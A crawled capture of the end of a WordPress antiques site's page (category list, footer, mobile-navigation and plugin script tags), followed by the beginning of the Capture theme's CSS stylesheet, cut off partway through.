	<li class="cat-item cat-item-8225"><a href="https://earlyrareantique.com/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-6947"><a href="https://earlyrareantique.com/category/wanting/" >wanting</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://earlyrareantique.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-5063"><a href="https://earlyrareantique.com/category/wedgwood/" >wedgwood</a>
</li>
	<li class="cat-item cat-item-6078"><a href="https://earlyrareantique.com/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-7656"><a href="https://earlyrareantique.com/category/welch/" >welch</a>
</li>
	<li class="cat-item cat-item-6295"><a href="https://earlyrareantique.com/category/weller/" >weller</a>
</li>
	<li class="cat-item cat-item-8543"><a href="https://earlyrareantique.com/category/welsh/" >welsh</a>
</li>
	<li class="cat-item cat-item-5689"><a href="https://earlyrareantique.com/category/wemyss/" >wemyss</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://earlyrareantique.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-8086"><a href="https://earlyrareantique.com/category/whispering/" >whispering</a>
</li>
	<li class="cat-item cat-item-6339"><a href="https://earlyrareantique.com/category/whitbread/" >whitbread</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://earlyrareantique.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-3419"><a href="https://earlyrareantique.com/category/winchesters/" >winchesters</a>
</li>
	<li class="cat-item cat-item-6640"><a href="https://earlyrareantique.com/category/wolstenholme/" >wolstenholme</a>
</li>
	<li class="cat-item cat-item-5244"><a href="https://earlyrareantique.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://earlyrareantique.com/category/womens/" >women&#039;s</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://earlyrareantique.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-7691"><a href="https://earlyrareantique.com/category/worcester/" >worcester</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://earlyrareantique.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://earlyrareantique.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://earlyrareantique.com/category/writings/" >writings</a>
</li>
	<li class="cat-item cat-item-5141"><a href="https://earlyrareantique.com/category/x-rare/" >x-rare</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://earlyrareantique.com/category/xtra/" >xtra</a>
</li>
	<li class="cat-item cat-item-8424"><a href="https://earlyrareantique.com/category/yale/" >yale</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://earlyrareantique.com/category/yeah/" >yeah</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://earlyrareantique.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://earlyrareantique.com/category/yura/" >yura</a>
</li>
		</ul>
<section class="clear"></section></section></section></aside>	</section>

			</div>

			<!-- Footer -->
			<footer id="footer">
				<div class="in">
					<section class="copyright-area no-widgets">
											</section>
				</div>

				<section class="copyright">
					<div class="in">
						<p class="copyright-message">
									<span class="site-copyright">
			Copyright &copy; 2026 <a href="https://earlyrareantique.com">Early Rare Antique</a>. All Rights Reserved.		</span>
		<span class="slocum-credit">
			<a href="https://slocumthemes.com/wordpress-themes/capture-free/" target="_blank">Capture by Slocum Studio</a>		</span>
							</p>
					</div>
				</section>
			</footer>

		</div>
				<script type="text/javascript">
			// <![CDATA[
				jQuery( function( $ ) {
					var $capture_mobile_elements = $( '.mobile-nav-button, .mobile-nav, html, body' );

					// Mobile Nav
					$( '.mobile-nav-button' ).on( 'touch click', function ( e ) {
						e.stopPropagation();
						$capture_mobile_elements.toggleClass( 'open' );
					} );

					$( '.mobile-nav-close-button' ).on( 'touch click', function ( e ) {
						e.stopPropagation();
						$capture_mobile_elements.removeClass( 'open' );
					} );

					$( document ).on( 'touch click', function() {
						$capture_mobile_elements.removeClass( 'open' );
					} );

									} );

							// ]]>
		</script>
	<script type='text/javascript' src='https:///earlyrareantique.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/earlyrareantique.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///earlyrareantique.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///earlyrareantique.com/wp-content/themes/default/js/imagesloaded.min.js?ver=1.1.9'></script>
<script type='text/javascript' src='https:///earlyrareantique.com/wp-includes/js/underscore.min.js?ver=1.6.0'></script>
<script type='text/javascript' src='https:///earlyrareantique.com/wp-includes/js/backbone.min.js?ver=1.1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var capture = {"ajaxurl":"https:\/\/earlyrareantique.com\/wp-admin\/admin-ajax.php","nonce":"8fd9c6c2a1","permalinks":"1","is_archive":"1","is_mobile":""};
/* ]]> */
</script>
<script type='text/javascript' src='https:///earlyrareantique.com/wp-content/themes/default/js/capture-slideshow.min.js?ver=1.1.9'></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://earlyrareantique.com/wp-content/themes/default/style.css?ver=1.1.9
body_size: 17389
content:
/**
 * Theme Name: Capture
 * Theme URI: https://slocumthemes.com/wordpress-themes/capture-free/
 * Description: A simple lightweight and responsive WordPress theme designed with photographers and videographers in mind. Capture offers a fullscreen featured image slideshow built using cutting-edge technology, lightweight SVG assets, and offers featured video support. Capture also offers full support for WooCommerce e-commerce. Capture your memories today. Now supports live front-end text widget editing via <a href="https://wordpress.org/plugins/note/" target="_blank">Note</a>. More info - <a href="https://wordpress.org/plugins/note/" target="_blank">https://wordpress.org/plugins/note/</a>.
 * Author: Slocum Design Studio (Scott Sousa)
 * Author URI: https://slocumstudio.com/
 * Version: 1.1.9
 * License: GPL2+
 * License URI: https://www.gnu.org/licenses/gpl.html
 * Tags: blue, green, orange, pink, purple, red, white, light, two-columns, left-sidebar, fluid-layout, custom-colors, custom-menu, editor-style, featured-images, full-width-template, sticky-post, theme-options, threaded-comments, responsive-layout, translation-ready

 * Capture WordPress theme, Copyright (C) 2013-2015 Slocum Studio
 * Capture WordPress theme is licensed under the GPL.

 * @see attribution.txt for more license information.
 */

/**
 * CSS Reset - https://meyerweb.com/eric/tools/css/reset/
 * License: None (public domain)
 * Copyright: Eric Meyer, https://meyerweb.com/eric/
 *
 * We've used Eric Meyer's reset as a base and modified it a bit to suit our needs.
 */
html,body, div, dl, dt, dd, ul, li,
pre, form, fieldset, input, textarea, blockquote, th, td, section, figure { 
	margin: 0;
	padding: 0;
	-webkit-font-smoothing: antialiased;

	/* Ensure that all long words are broken up so they do not exceed the width of their container elements. */
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

pre {
	white-space: pre-wrap;
}

fieldset, img, abbr, acronym  { 
	border: 0;
}

img {
	max-width: 100%;
	height: auto;
}

a img {
	text-decoration: none;
}

select, iframe {
	max-width: 100%;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

address, caption, cite, code, dfn, var {
	font-weight: normal;
	font-style: normal;
}

q:before, q:after {
	content: '';
}

ul {
	list-style: none;
}
	
mark{
	background: none;
}

button{
	border: none;
}


/**
 * WordPress Core CSS - https://codex.wordpress.org/CSS#WordPress_Generated_Classes
 * License: GPL2
 * Copyright: WordPress.org, https://wordpress.org
 *
 * We've modified this to suit our needs.
 */
 
.alignnone {
    margin: 5px 18px 15px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 15px 18px;
}

.alignleft {
    float: left;
    margin: 5px 18px 15px 0;
}

.aligncenter {
    display: block;
    margin: 5px auto;
}

a img.alignright {
    float: right;
    margin: 5px 0 15px 18px;
}

a img.alignnone {
    margin: 5px 18px 15px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 18px 15px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption, .gallery-caption {
    /*background: #eee;
    border: 1px solid #e6e6e6;*/
    max-width: 96%; /* Image does not overflow the content area */
    padding: 0.75% 3px 10px;
    text-align: center;
	clear: both;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img, .gallery-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 14px;
    line-height: 25px;
    margin: 2px 0 0;
    padding: 0 4px 0;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}


/**
 * Theme Styles
 */

body{
	color: #333;
	background-color: #fff;
	background-image: url([data-uri]);
	font-family: 'Open Sans', sans-serif;

	-webkit-transition: all .25s ease-in-out;
	-moz-transition: all .25s ease-in-out;
	-ms-transition: all .25s ease-in-out;
	-o-transition: all .25s ease-in-out;
	transition: all .25s ease-in-out;
}

.clear {
	height: 0;
	font-size: 0;
	clear: both;
}

.cf:before,
.cf:after {
    content: ' ';
    display: table;
}

.cf:after {
    clear: both;
}

.hide {
	display: none;
}

div.in{
	max-width: 1200px;
	margin: 0 auto;
}

a {
	color: #222;
	font-weight: bold;
	text-decoration: none;
	border-bottom: 1px solid transparent;

    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
	outline: none;
}

.post-content a, .widget a {
	border-bottom: 1px solid #222;
}

.post-content a:hover, .widget a:hover {
	color: #000;
	border-bottom-color: transparent;
}

.post-content .gallery-item a, .post-content .attachment a {
	border-bottom: none;
}

p, .content-wrapper ul {
	line-height: 24px;
}

hr {
	height: 0; /* Firefox doesn't like our styling without a height property */
	border: 0;
	border-bottom: 1px solid #555;
	display: block;
	clear: both;
}

select {
	padding: 0.35em;
}

/* WordPress Galleries */
.gallery-icon a {
	position: relative;
	display: inline-block;
}

.ie8 .gallery-icon a {
	display: block;
}

.gallery-icon a:hover .slideshow-overlay {
	background: rgba(0, 0, 0, 0.5);
}

.gallery-icon .slideshow-overlay svg {
	width: 40%;
	height: 100%;
	display: inline-block;
	vertical-align: middle;

    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
}

.gallery-icon .slideshow-overlay  svg path, .gallery-icon .slideshow-overlay svg rect {
	fill: rgba(255, 255, 255, 0);
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
}

.gallery-icon a .slideshow-overlay:hover svg path, .gallery-icon a .slideshow-overlay:hover svg rect {
	fill: rgba(255, 255, 255, 0.95);
}

.gallery-icon img {
	vertical-align: bottom;
}

/* ------------------
   Social Media Icons
   ------------------ */
body > .social-media-icons {
	position: fixed;
	top: 20px;
	right: 20px;
	z-index: 50;
}

body > .social-media-icons a {
	margin-bottom: 10px;
	padding: 20px;
	color: #333;
	background: #fff;
	font-size: 20px;
	text-align: center;
	display: block;
	box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.25);

    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}

body > .social-media-icons a:hover {
	color: #000;
	background: #f9f9f9;
	box-shadow: 0 0 1px 0 rgba(0, 0, 0, 0.25);
}

/* Landing Page */
.landing-page {
	margin-top: 5%;
}

.landing-page .post {
	margin-bottom: 5%;
}

/* ------
   Header
   ------ */
#header {
	width: 100%;
	margin: -10px auto 4em;
	background: #fff;
	box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.15);
}

.site-title {
	margin: 20px 0 0;
	font-family: 'Damion', cursive;
	font-size: 72px;
	line-height: 72px;
	text-align: center;
	text-transform: none;
	letter-spacing: -2px;
	text-shadow: 0 4px 1px #ddd;
}

.site-title-logo {
}

.site-title a {
	font-weight: normal;
}

.slogan {
	margin: 0.5em 0 0;
	text-align: center;
	font-family: 'Open Sans', sans-serif;
	font-size: 24px;
	font-weight: normal;
	font-style: italic;
	line-height: normal;
	text-transform: none;
	letter-spacing: 1px;
	color: #555;
}

.site-title-logo + .slogan {
	margin-top: 0.25em;
	margin-bottom: 0.5em;
}

/* Header Call to Action */
.header-call-to-action {
	text-align: center;
}

.header-call-to-action #searchform {
	max-width: 50%;
	margin: 1em auto;
}

.header-call-to-action #searchform input[type=text] {
	width: 50%;
}

.header-call-to-action #searchform input[type=submit] {
	width: 24%;
}

.header-call-to-action .social-media-icons {
	margin-top: 1em;
}

.header-call-to-action .social-media-icons a {
	min-width: 20px;
	margin-bottom: 2%;
	padding: 20px;
	color: #333;
	font-size: 20px;
	text-align: center;
	box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.25);
	-webkit-transition: all .25s ease-in-out;
	-moz-transition: all .25s ease-in-out;
	-ms-transition: all .25s ease-in-out;
	-o-transition: all .25s ease-in-out;
	transition: all .25s ease-in-out;
	border-bottom: none;
}

/* Primary Nav */
.nav-button, .top-bar, .mobile-nav-button, .mobile-menu { display: none; } /* hide the mobile navigation & button by default */

.primary-nav-container {
	margin-top: 10px;
	margin-bottom: 20px;
	text-align: center;
	position: relative;
	z-index: 30;
}

.primary-nav > ul, .primary-nav-container ul.primary-nav {
	display: inline-block;
	position: relative;
}

.primary-nav ul li, .primary-nav-container ul li {
	margin: 1em 1em 0 0;
	padding: 0 0 0 1em;
	float: left;
	position: relative;
	overflow: visible;
}

.primary-nav ul li:first-child, .primary-nav-container ul li:first-child {
	border-left: none;
}

.primary-nav ul li.page_item_has_children, .primary-nav-container ul li.menu-item-has-children {
	margin-right: 0.75em;
}

.primary-nav ul li.page_item_has_children a, .primary-nav-container ul li.menu-item-has-children a {
	padding-right: 1.5em;
	position: relative;
	z-index: 2;
}

.primary-nav ul li.page_item_has_children:after, .primary-nav-container ul li.menu-item-has-children:after {
	content: '';
	width: 0;
	height: 0;
	display: block;
	border-top: 6px solid #ccc;
	border-right: 6px solid transparent;
	border-left: 6px solid transparent;
	position: absolute;
	top: 40%;
	right: 0;
	z-index: 1;
}

.primary-nav ul ul.children li.page_item_has_children, .primary-nav-container ul ul.sub-menu li.menu-item-has-children {
}

.primary-nav ul ul.children li.page_item_has_children:after, .primary-nav-container ul ul.sub-menu li.menu-item-has-children:after {
	border-top: 6px solid transparent;
	border-right: none;
	border-bottom: 6px solid transparent;
	border-left: 6px solid #ccc;
	top: 25%;
	right: 6px;
}

.primary-nav ul li a, .primary-nav-container ul li a {
	padding-bottom: 0.75em;
	font-size: 14px;
	color: #888;
	text-transform: uppercase;

    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}

.primary-nav ul li a:hover, .primary-nav ul li.current_page_item a, .primary-nav-container ul li a:hover, .primary-nav-container ul li.current_page_item a {
	color: #222;
}

.primary-nav-container ul ul.sub-menu, .primary-nav ul ul.children {
	width: auto;
	position: absolute;
	left: 0;
	top: 125%;
	background: #fff;
	border: 1px solid #ddd;
	border-radius: 3px;
	display: block;
	opacity: 0;
	overflow: hidden;
	visibility: hidden;

    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}

.primary-nav-container ul:hover li:hover > .sub-menu, .primary-nav ul:hover li:hover > .children {
	opacity: 1;
	z-index: 1000;
	overflow: visible;
	visibility: visible;
}

.primary-nav-container ul li:hover > .sub-menu, .primary-nav ul li:hover > .children {
}

.primary-nav-container ul ul.sub-menu li, .primary-nav ul ul.children li {
	width: 100%;
	min-width: 8em;
	margin: 0.5em 5% 0.5em 0;
	padding: 0;
	border: none;
	text-align: left;
	float: none;
}

.primary-nav-container ul:hover li:hover > .sub-menu li, .primary-nav ul:hover li:hover > .children li {
}

.primary-nav-container ul ul.sub-menu li a, .primary-nav ul ul.children li a {
	width: 100%;
	padding: 0 10px;
	display: inline-block;
	white-space: nowrap;
	float: none;
}

.primary-nav-container ul ul.sub-menu li > ul, .primary-nav ul ul.children  li > ul {
	top: -38%;
	left: 100%;
}


/* -----------------------------------------------------
   General Elements (Lists, Blockquotes, Tables, etc...)
   ----------------------------------------------------- */

h1, h2, h3, h4, h5, h6 {
	margin-top: 14px;
	margin-bottom: 10px;
	font-family: 'Oswald', sans-serif;
	font-weight: 300;
	text-transform: uppercase;
	letter-spacing: 1px;
}

h1 {
	font-size: 38px;
}

h2 {
	font-size: 32px;
}

h3 {
	font-size: 26px;
}

h4 {
	font-size: 22px;
}

h5 {
	font-size: 20px;
}

h6 {
	font-size: 18px;
}

blockquote {
	padding: 1em 1em 1em 2em;
	background: #f9f9f9;
	position: relative;
}

blockquote:before, blockquote:after {
	content: '"';
	color: #ccc;
	font-family: 'Oswald', sans-serif;
	font-size: 70px;
	line-height: 70px;
	display: block;
	position: absolute;
	top: 5px;
	left: 5px;
}

blockquote:after {
	height: 22px;
	top: auto;
	left: auto;
	right: 5px;
	bottom: 5px;
}

table {
	width: 100%;
}

th {
	padding: 5px;
	background: #f9f9f9;
	border: 1px solid #ddd;
}

td {
	padding: 5px;
	border: 1px solid #ddd;
}

.content-wrapper ul, .comment-content ul {
	padding-left: 2.5em;
	list-style: disc;
}

.content-wrapper > dd {
	padding-left: 2.5em;
}

/* Form Elements */
input, textarea {
	padding: 10px;
	color: #333;
	font-family: 'Open Sans', sans-serif;
	border: 1px solid #ccc;
	border-radius: 3px;
}

/* Search Form */
#searchform {
	display: block;
}

#searchform input[type=text] {
	width: 82%;
	padding: 12px 2%;
}

#searchform input[type=submit] {
	width: 12%;
	margin-top: 0;
}

.sidebar .widget #searchform input[type=text] {
	width: 62%;
}

.sidebar .widget #searchform input[type=submit] {
	width: 32%;
}

/* 404 */
.sds-sitemap > section {
	width: 48%;
	display: inline-block;
	vertical-align: top;
}

/* Yoast Breadcrumbs */
section.breadcrumb {
	max-width: 98%;
	padding: 12px 1%;
	color: #888;
	background: #f0f0f0;
	font-size: 14px;
	border-radius: 3px 3px 0 0;
	display: inline-block;
	position: relative;
	z-index: 20;
}

section.breadcrumb a {
	color: #888;
}

section.breadcrumb a:hover {
	color: #333;
}

/* Archive Titles */
.archive-title .page-title, .search-title .page-title {
	margin: 0;
	color: #444;
	font-size: 30px;
}

/* -------------
   Posts & Pages
   ------------- */
.post {
	margin: 2% auto 6%;
	padding-bottom: 2em;
	background: #fff;
	border-radius: 3px;
	box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
	position: relative;
}

.breadcrumb + .post {
	margin: 0 auto 8%;
}

.post-container {
	position: relative;
}

/* Top/Bottom "Tuck" Effect */
.post:after,
.post:before,
.post-container:after,
.post-container:before {
	content: '';
	width: 100px;
	height: 22px;
	box-shadow: 0 6px 9px -8px rgba(0, 0, 0, 0.5);
	background: #fff url([data-uri]);
	position: absolute;
	z-index: 10;
}

.post-container:after,
.post-container:before {
	top: -3px;
}

.post:after,
.post:before {
	bottom: -3px;
}

.post-container:before {
	left: -43px;
	transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
}

.post-container:after {
	right: -43px;
	transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
}

/* Make sure to hide this effect on the top left corner when Yoast Breadcrumbs are enabled */
.breadcrumb + .post .post-container:before {
	display: none;
}

.post:before {
	left: -43px;
	transform: rotate(-135deg);
	-moz-transform: rotate(-135deg);
	-webkit-transform: rotate(-135deg);
	-ms-transform: rotate(-135deg);
	-o-transform: rotate(-135deg);
}

.post:after {
	right: -43px;
	transform: rotate(135deg);
	-moz-transform: rotate(135deg);
	-webkit-transform: rotate(135deg);
	-ms-transform: rotate(135deg);
	-o-transform: rotate(135deg);
}

.page .post-edit-link {
	margin-bottom: 3em;
}

.post.sticky {
	box-shadow: inset 0 0 5px 0 rgba(0, 0, 0, 0.2);
}
/* Featured Video */
.featured-video {
	width: 100%;
	min-height: 500px;

    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.featured-video.loaded {
	min-height: 0;
}

.featured-video .loader-container {
	width: 100%;
	height: 500px;
	background: transparent;

    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}

.featured-video .loader-container.hide {
	opacity: 0;
	visibility: hidden;
}

.featured-video .loader:not(:required) {
	border: 3px solid #333;
	border-bottom-color: rgba(0, 0, 0, 0);
}

.featured-video .video-container {
	display: none;
}

.featured-video .fluid-width-video-wrapper .video-container {
	display: block;
}

/* Featured Image */
.post-image-full-link {
	position: relative;
	display: block;
}

.post-image {
	text-align: center;
}

.post-image img {
	vertical-align: top;
	border-radius: 3px 3px 0 0;
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
}

.slideshow-overlay {
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0);
	text-align: center;
	position: absolute;
	top: 0;
	left: 0;

    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
}

.post-image-full-link:hover .slideshow-overlay {
	background: rgba(0, 0, 0, 0.5);
}

/* Fullscreen SVG */
.post-image-full-link svg {
	width: 16%;
	height: 100%;
	margin: 0;
	padding: 0;
	display: inline-block;
	vertical-align: middle;

    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
}

.blog .post-image-full-link svg {
	width: 12%;
}

.post-image-full-link svg path, .post-image-full-link svg rect {
	fill: rgba(255, 255, 255, 0);
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    -ms-transition: all .5s ease-in-out;
    -o-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
}

.post-image-full-link:hover svg path, .post-image-full-link:hover svg rect {
	fill: rgba(255, 255, 255, 0.95);
}

.post-title, .page-title {
	margin: 42px 3.5% 12px;
	font-family: 'Oswald', sans-serif;
	font-size: 56px;
	font-weight: 400;
	text-align: center;
	text-transform: uppercase;
	line-height: 68px;
}

.post-title a {
	color: #333;
	font-weight: 400;

    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}

.post-title a:hover {
	color: #000;
	background: #f9f9f9;
}

.single-page .post-title, .single-image .post-title {
	margin-bottom: 20px;
}

.post-date {
	color: #888;
	font-size: 20px;
	font-weight: 300;
	text-align: center;
	text-transform: uppercase;
	line-height: 20px;
}

.post-date a {
	font-weight: 300;

    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -ms-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}

.post-date a:hover {
	color: #333;
	background: #f9f9f9;
}

.post-content {
	padding: 0 3.5%;
}


/* Newsletter */
.mc-gravity, .mc_gravity, .mc-newsletter, .mc_newsletter,
.mc-gravity_wrapper, .mc_gravity_wrapper, .mc-newsletter_wrapper, .mc_newsletter_wrapper {
	width: 100%;
	max-width: 100% !important;
	border: 1px solid #ddd;
	border-radius: 3px;
}

form.mc-gravity, form.mc_gravity, form.mc-newsletter, form.mc_newsletter {
	padding-bottom: 1em;
	border: none;
}

.mc-gravity:before, .mc_gravity:before, .mc-newsletter:before, .mc_newsletter:before,
.mc-gravity_wrapper:before, .mc_gravity_wrapper:before, .mc-newsletter_wrapper:before, .mc_newsletter_wrapper:before,
.mc-gravity:after, .mc_gravity:after, .mc-newsletter:after, .mc_newsletter:after,
.mc-gravity_wrapper:after, .mc_gravity_wrapper:after, .mc-newsletter_wrapper:after, .mc_newsletter_wrapper:after {
	content: " ";
	display: table;
}

.mc-gravity:after, .mc_gravity:after, .mc-newsletter:after, .mc_newsletter:after,
.mc-gravity_wrapper:after, .mc_gravity_wrapper:after, .mc-newsletter_wrapper:after, .mc_newsletter_wrapper:after {
	clear: both;
}

.mc-gravity .gform_heading, .mc_gravity .gform_heading, .mc-newsletter .gform_heading, .mc_newsletter .gform_heading,
.mc-gravity_wrapper .gform_heading, .mc_gravity_wrapper .gform_heading, .mc-newsletter_wrapper .gform_heading, .mc_newsletter_wrapper .gform_heading {
	width: 98%;
	margin: 0;
	padding: 2%;
	color: #fff;
	background: #333;
	border-radius: 3px 3px 0 0;
	font-size: 24px;
	text-align: center;
	text-transform: uppercase;
}

.mc-gravity .gform_heading h3.gform_title, .mc_gravity .gform_heading h3.gform_title,
.mc-newsletter .gform_heading h3.gform_title, .mc_newsletter .gform_heading h3.gform_title,
.mc-gravity_wrapper .gform_heading h3.gform_title, .mc_gravity_wrapper .gform_heading h3.gform_title,
.mc-newsletter_wrapper .gform_heading h3.gform_title, .mc_newsletter_wrapper .gform_heading h3.gform_title {
	margin: 0 0 15px;
}

.mc-gravity .gform_heading span.gform_description, .mc_gravity .gform_heading span.gform_description,
.mc-newsletter .gform_heading span.gform_description, .mc_newsletter .gform_heading span.gform_description,
.mc-gravity_wrapper .gform_heading span.gform_description, .mc_gravity_wrapper .gform_heading span.gform_description,
.mc-newsletter_wrapper .gform_heading span.gform_description, .mc_newsletter_wrapper .gform_heading span.gform_description {
	font-size: 16px;
	text-transform: none;
	display: block;
}

.mc-gravity .gform_heading, .mc_gravity .gform_heading,
.mc-newsletter .gform_heading, .mc_newsletter .gform_heading,
.mc-gravity_wrapper .gform_heading, .mc_gravity_wrapper .gform_heading,
.mc-newsletter_wrapper .gform_heading, .mc_newsletter_wrapper .gform_heading {
	width: 96.10% !important;
	margin: 0;
	margin-bottom: 1.25em !important;
	padding: 2%;
}

.mc-gravity .gform_body, .mc_gravity .gform_body,
.mc-newsletter .gform_body, .mc_newsletter .gform_body,
.mc-gravity_wrapper .gform_body, .mc_gravity_wrapper .gform_body,
.mc-newsletter_wrapper .gform_body, .mc_newsletter_wrapper .gform_body {
	width: 40%;
	margin: 0 0 0 20%;
	padding: 0;
	float: left;
}

.mc-gravity  .gfield_label, .mc_gravity  .gfield_label,
.mc-newsletter  .gfield_label, .mc_newsletter  .gfield_label,
.mc-gravity_wrapper  .gfield_label, .mc_gravity_wrapper  .gfield_label,
.mc-newsletter_wrapper  .gfield_label, .mc_newsletter_wrapper  .gfield_label {
	margin: 0 !important;
	display: none !important;
}

.mc-gravity  form li, .mc_gravity  form li,
.mc-newsletter  form li, .mc_newsletter  form li,
.mc-gravity_wrapper  form li, .mc_gravity_wrapper  form li,
.mc-newsletter_wrapper  form li, .mc_newsletter_wrapper  form li {
	width: auto !important;
	margin: 0 !important;
	padding: 0 !important;
}

.mc-gravity .gform_fields input, .mc_gravity .gform_fields input,
.mc-newsletter .gform_fields input, .mc_newsletter .gform_fields input,
.mc-gravity_wrapper .gform_fields input, .mc_gravity_wrapper .gform_fields input,
.mc-newsletter_wrapper .gform_fields input, .mc_newsletter_wrapper .gform_fields input {
	width: 90% !important;
	margin-left: -2px;
	font-size: 16px !important;
	padding: 14px 5% !important;
	border-radius: 3px 0 0 3px !important;
}

.mc-gravity .gform_fields .gfield_error input, .mc_gravity .gform_fields .gfield_error input,
.mc-newsletter .gform_fields .gfield_error input, .mc_newsletter .gform_fields .gfield_error input,
.mc-gravity_wrapper .gform_fields .gfield_error input, .mc_gravity_wrapper .gform_fields .gfield_error input,
.mc-newsletter_wrapper .gform_fields .gfield_error input, .mc_newsletter_wrapper .gform_fields .gfield_error input {
	background: #ffdfe0;
}

/* Placeholder color */
.mc-gravity .gform_fields input::-webkit-input-placeholder, .mc_gravity .gform_fields input::-webkit-input-placeholder,
.mc-newsletter .gform_fields input::-webkit-input-placeholder, .mc_newsletter .gform_fields input::-webkit-input-placeholder,
.mc-gravity_wrapper .gform_fields input::-webkit-input-placeholder, .mc_gravity_wrapper .gform_fields input::-webkit-input-placeholder,
